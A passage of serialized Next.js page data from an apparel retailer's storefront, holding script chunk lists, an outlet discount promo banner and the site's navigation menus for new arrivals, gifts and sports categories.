next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\",\"/_next/static/chunks/fb9d0e25dde88725.js\",\"/_next/static/chunks/df84dd54bd079e0e.js\",\"/_next/static/chunks/ca76d637058faca0.js\",\"/_next/static/chunks/1b84f71d1a21d180.js\",\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"/_next/static/chunks/80a9a79c4355d932.js\",\"/_next/static/chunks/88c48a494b245d7f.js\",\"/_next/static/chunks/95dd8fb2ebe76d5c.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"25:[\"$L5a\",\"$L5b\",[\"$\",\"main\",null,{\"id\":\"main\",\"className\":\"adjust-top\",\"children\":[[\"$\",\"$L5c\",null,{\"promoAsset\":[{\"id\":\"Jan2026_SAE_Upto50PlusExtra25_Tooltip_Template\",\"body\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\"  style=\\\"font-weight:500;color:#fff;text-decoration:none;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e. \u003c/span\u003e\u003c/a\u003e\\r\\n\u003cspan class=\\\"promo-tooltip-link\\\"\u003e See details.\u003c/span\u003e\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"promoMobileMessage\":\"\u003cp\u003e\\r\\n\\r\\n\\r\\n\\r\\n\u003ca title=\\\"Category Search Link\\\" href=\\\"/en-us/c/outlet/\\\" style=\\\"color:#fff;font-weight:500;\\\"\u003e\u003cspan\u003eSEMI-ANNUAL EVENT: Extra 50% Off Outlet with code \u003cb\u003eEXTRA50\u003c/b\u003e\u003c/span\u003e\u003c/a\u003e\\r\\n\\r\\n\\r\\n\\r\\n\\r\\n\u003c/p\u003e\",\"name\":\"Up to 50% Off + Extra 25% with code EXTRA25\",\"headerPromoTooltipTitle\":\"Dates \u0026 Details\",\"headerPromoTooltip\":\"UA Outlet only. Cannot be combined with other offers, including ID.me. Ends 1/25.\",\"__typename\":\"ContentAsset\"}]}],[\"$\",\"$L2\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$5d\",\"errorStyles\":[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"errorScripts\":[[\"$\",\"script\",\"script-0\",{\"src\":\"/_next/static/chunks/fb9d0e25dde88725.js\",\"async\":true}],[\"$\",\"script\",\"script-1\",{\"src\":\"/_next/static/chunks/df84dd54bd079e0e.js\",\"async\":true}],[\"$\",\"script\",\"script-2\",{\"src\":\"/_next/static/chunks/ca76d637058faca0.js\",\"async\":true}],[\"$\",\"script\",\"script-3\",{\"src\":\"/_next/static/chunks/1b84f71d1a21d180.js\",\"async\":true}],[\"$\",\"script\",\"script-4\",{\"src\":\"/_next/static/chunks/85b0c1685d0dddd0.js\",\"async\":true}],[\"$\",\"script\",\"script-5\",{\"src\":\"/_next/static/chunks/80a9a79c4355d932.js\",\"async\":true}],[\"$\",\"script\",\"script-6\",{\"src\":\"/_next/static/chunks/88c48a494b245d7f.js\",\"async\":true}],[\"$\",\"script\",\"script-7\",{\"src\":\"/_next/static/chunks/95dd8fb2ebe76d5c.js\",\"async\":true}]],\"template\":[\"$\",\"$L3\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[\"$L5e\",[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/c6fa24e2696b89a6.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/9dcb92c9cb140afb.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"2\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/7d53288ec660503c.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"3\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/chunks/30718e32e17299a4.css\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}],[\"$\",\"div\",null,{\"id\":\"custom-loader\"}]]}]]\n"])</script><script>self.__next_f.push([1,"5f:I[907359,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"NavbarProvider\"]\n63:I[136413,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"HamburgerMenu\"]\n65:I[705746,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n66:I[283441,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02."])</script><script>self.__next_f.push([1,"js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"ProfileMenu\"]\n67:I[643588,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CartButton\"]\n68:I[286356,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n6a:I[763043,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\n"])</script><script>self.__next_f.push([1,"5b:[\"$\",\"$L5f\",null,{\"defaultNavList\":[{\"name\":\"New \u0026 Featured\",\"id\":\"new-arrivals\",\"url\":\"/c/new-arrivals/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\"},{\"name\":\"Men\",\"id\":\"men\",\"url\":\"/c/mens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Women\",\"id\":\"women\",\"url\":\"/c/womens/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Kids\",\"id\":\"kids\",\"url\":\"/c/kids/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Shoes\",\"id\":\"footwear\",\"url\":\"/c/shoes/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Curry\",\"id\":\"Curry-Brand\",\"url\":\"/t/currybrand/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true},{\"name\":\"Outlet\",\"id\":\"outlet\",\"url\":\"/c/outlet/\",\"showMobile\":true,\"showDesktop\":true,\"parent\":\"root\",\"shopAllVisible\":true}],\"children\":[[\"$\",\"div\",null,{\"id\":\"header-banner\",\"className\":\"Header-module-scss-module__QEfC2a__header-top\",\"children\":[\"$L60\",\"$L61\",\"$L62\"]}],[\"$\",\"hr\",null,{\"className\":\"Header-module-scss-module__QEfC2a__header-divider\"}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__mobile-nav-bar\",\"data-testid\":\"nav-bar\",\"children\":[[\"$\",\"$L63\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[\"$L64\",[\"$\",\"$L65\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility-right\",\"children\":[[\"$\",\"$L66\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-icon-button\",\"label\":[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"var(--color-white)\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"5\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M15.319 14.942c.049.21.086.4.112.558H.607a9.248 9.248 0 0 1 1.037-3.005C2.623 10.75 4.461 9 8 9c3.54 0 5.389 1.75 6.378 3.496.502.885.784 1.774.94 2.446z\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}]]}]}],[\"$\",\"$L67\",null,{}]]}]]}]]}],[\"$\",\"$L68\",null,{\"mobileNavBanner\":[\"$\",\"div\",null,{\"className\":\"MobileNavBanner-module-scss-module__KthTNq__content-slot-container\",\"style\":{\"backgroundColor\":\"#000000\"},\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/c/technology/coldgear/\",\"children\":[\"$\",\"img\",null,{\"alt\":\"UA ColdGear®\",\"loading\":\"lazy\",\"decoding\":\"async\",\"className\":\"\",\"style\":{\"position\":\"absolute\",\"height\":\"100%\",\"width\":\"100%\",\"left\":0,\"top\":0,\"right\":0,\"bottom\":0,\"objectFit\":\"$undefined\",\"objectPosition\":\"$undefined\"},\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/FW25_Q4_DTC_UnwrapYourGoals_FullPrice_Site_3_1_1\",\"srcSet\":\"$undefined\"}]}]}]}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__navBar Header-module-scss-module__QEfC2a__desktop-nav-bar\",\"data-testid\":\"nav-bar\",\"id\":\"nav-bar\",\"children\":[\"$L69\",[\"$\",\"$L6a\",null,{}],[\"$\",\"div\",null,{\"className\":\"Header-module-scss-module__QEfC2a__nav-utility\",\"children\":[[\"$\",\"$L65\",null,{}],\"$L6b\",[\"$\",\"$L67\",null,{}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"6c:[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-arrivals\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New \u0026 Featured\"}],[\"$\",\"li\",null,{\"className\":\"b-navigation-banner b-navigation_banner\",\"children\":[\"\\r\\n    \",[\"$\",\"div\",\"1\",{\"className\":\"b-navigation_banner-container\",\"children\":[\"\\r\\n         \",[\"$\",\"a\",\"1\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":[\"\\r\\n             \",[\"$\",\"img\",\"1\",{\"className\":\"b-navigation_banner-image\",\"src\":\"https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1\",\"alt\":\"Image for banner of category\",\"loading\":\"lazy\",\"children\":\"$undefined\"}],\"\\r\\n         \"]}],\"\\r\\n         \",[\"$\",\"h6\",\"3\",{\"className\":\"t-title-6 b-navigation_banner-title\",\"children\":\"Spring New Arrivals\"}],\"\\r\\n        \",[\"$\",\"a\",\"5\",{\"className\":\"t-link--medium_underline  b-navigation_banner-link\",\"href\":\"https://www.underarmour.com/en-us/c/new-arrivals/\",\"children\":\"\\r\\n              Shop Now\\r\\n          \"}],\"\\r\\n     \"]}],\"\\r\\n\"]}],[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-featured\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/new-arrivals/\",\"children\":\"New Arrivals\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"new-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/new-arrivals/\",\"children\":\"Men\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/new-arrivals/\",\"children\":\"Women\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-kid\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/kids/new-arrivals/\",\"children\":\"Kids\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"new-shoe\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/shoes/new-arrivals/\",\"children\":\"Shoes\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-trending-now\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Featured\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-trending-bhm\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collections/stars-and-stripes/\",\"children\":\"Stars \u0026 Stripes Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-clothing\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/upcoming/\",\"children\":\"Release Calendar\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-collection\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/collaborations/unless-collective/\",\"children\":\"UNLESS\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-campaign\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/football/\",\"children\":\"We Are Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-halo\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/halo-collection/\",\"children\":\"UA Halo Collection\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-trending-color\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/discover-under-armour/\",\"children\":\"New To UA\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-gifts\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/t/gift-ideas/\",\"children\":\"Gift Guide\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-gifts-men\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/mens/top-gifts/\",\"children\":\"Gifts For Him\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-women\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/womens/top-gifts/\",\"children\":\"Gifts For Her\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-boys\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/boys/top-gifts/\",\"children\":\"Gifts For Boys\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-girls\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/girls/top-gifts/\",\"children\":\"Gifts For Girls\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-gifts-card\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/ua-gift-cards/\",\"children\":\"Gift Cards\"}],\"$undefined\",\"$undefined\"]}]]}]]}],[\"$\",\"li\",\"new-featured-unisex\",{\"children\":[[\"$\",\"span\",null,{\"children\":\"Winter Sports\"}],\"$undefined\",[\"$\",\"ul\",null,{\"children\":[[\"$\",\"li\",\"featured-sports-basketball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/basketball/\",\"children\":\"Basketball\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-flag-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/flag-football/\",\"children\":\"Flag Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-football\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/football/\",\"children\":\"Football\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-hockey\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/hockey/\",\"children\":\"Hockey\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-running\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/running/\",\"children\":\"Running\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-soccer\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/soccer/\",\"children\":\"Soccer\"}],\"$undefined\",\"$undefined\"]}],[\"$\",\"li\",\"featured-sports-volleyball\",{\"children\":[[\"$\",\"a\",null,{\"href\":\"/en-us/c/sports/volleyball/\",\"children\":\"Volleyball\"}],\"$undefined\",\"$undefined\"]}]]}]]}]]}]]}],\"$L6d\",\"$L6e\",\"$L6f\",\"$L70\",\"$L71\",\"$L72\"]}]\n"])</script><script>self.__next_f.push([1,"5a:[\"$\",\"noscript\",null,{\"children\":\"$6c\"}]\n"])</script><script>self.__next_f.push([1,"9e:I[339785,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"CountrySelector\"]\n9f:I[583122,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/2776bc539c63b60c.js\",\"/_next/static/chunks/1b454b06c8d34ee0.js\",\"/_next/static/chunks/e62e7013fbe70a33.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/21251aa410d8d48a.js\",\"/_next/static/chunks/f459be29456e429a.js\",\"/_next/static/chunks/ba90f8aebab8766c.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/0fcd22a633a84f02.js\",\"/_next/static/chunks/9ed2bb9ab1050598.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/1244bdf814299baf.js\",\"/_next/static/chunks/d9cabb463db5301a.js\",\"/_next/static/chunks/a3ea713576ed9779.js\",\"/_next/static/chunks/b18bec4baaaa98e6.js\"],\"default\"]\na0:I[869483,[\"/_next/static/chunks/472369e369cdd06f.js\",\"/_next/static/chunks/07c2693987cc0448.js\",\"/_next/static/chunks/782ca6eb67a9798d.js\",\"/_next/static/chunks/7a45eb18800ee4a8.js\",\"/_next/static/chunks/c83899f9763f8b03.js\",\"/_next/static/chunks/b45346c84b9addc7.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/ch